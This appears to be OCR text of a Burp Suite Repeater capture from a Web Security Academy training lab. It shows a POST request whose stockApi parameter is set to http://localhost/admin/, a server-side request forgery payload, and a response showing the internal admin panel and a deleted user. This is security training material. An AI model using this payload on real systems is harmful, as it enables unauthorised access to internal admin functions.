 Send
Cancel
Target: https://0a1f00da0330a0a1987e68c400a
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net
3 Cookie: session=07vMcJnOgS62jLH3kzGp7dbHymK09Vdb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0a1f00da0330a0a1987e68c400a200a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/
Response
Pretty Raw Hex Render
\n
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete